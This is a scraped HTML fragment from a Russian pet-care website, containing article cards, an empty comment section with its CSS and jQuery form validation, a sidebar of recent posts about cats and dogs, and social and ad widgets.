								<a href="https://usatiki.ru/kak-narisovat-sidyachuyu-koshku-poetapno/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/06/kak-narisovat-sidyachuyu-koshku-poetapno-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/06/kak-narisovat-sidyachuyu-koshku-poetapno-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/06/kak-narisovat-sidyachuyu-koshku-poetapno-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как нарисовать сидячую кошку поэтапно									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kakoe-znachenie-imeet-hvost-dlya-koshki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/02/kakoe-znachenie-imeet-hvost-dlya-koshki-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/02/kakoe-znachenie-imeet-hvost-dlya-koshki-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/02/kakoe-znachenie-imeet-hvost-dlya-koshki-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Какое значение имеет хвост для кошки									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
										</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
